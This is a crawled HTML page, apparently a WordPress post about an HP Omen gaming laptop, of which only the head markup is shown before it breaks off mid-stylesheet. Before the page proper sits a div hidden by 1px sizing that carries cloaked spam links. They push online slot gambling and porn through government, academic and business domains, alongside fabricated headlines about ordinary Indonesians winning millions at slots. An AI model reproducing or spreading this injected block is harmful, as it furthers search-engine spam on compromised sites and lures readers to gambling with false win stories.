

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkomindo.info/omen-by-hp-laptop-gaming-cantik-performa-ciamik/
body_size: 93239
content:
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Omen by HP, Laptop Gaming Cantik Performa Ciamik &#8211; apkomindo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Feed" href="https://apkomindo.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Comments Feed" href="https://apkomindo.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Omen by HP, Laptop Gaming Cantik Performa Ciamik Comments Feed" href="https://apkomindo.info/omen-by-hp-laptop-gaming-cantik-performa-ciamik/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkomindo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apkomindo.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 